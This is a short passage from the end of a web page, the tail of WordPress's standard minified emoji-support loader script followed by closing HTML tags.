Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
